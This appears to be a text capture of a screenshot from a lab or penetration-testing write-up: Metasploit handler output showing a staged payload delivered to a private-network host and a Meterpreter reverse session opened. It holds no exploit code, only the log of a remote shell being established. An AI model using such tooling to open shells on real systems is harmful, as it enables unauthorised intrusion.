 msf6 exploit(multi/handler) >
[*] http://10.130.10.128:3333 handling request from 10.130.10.25; (UUID: 0ow9koo
o) Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 2 opened (10.130.10.128:3333 -> 10.130.10.25:38388) at 2
024-03-27 01:31:40 +0000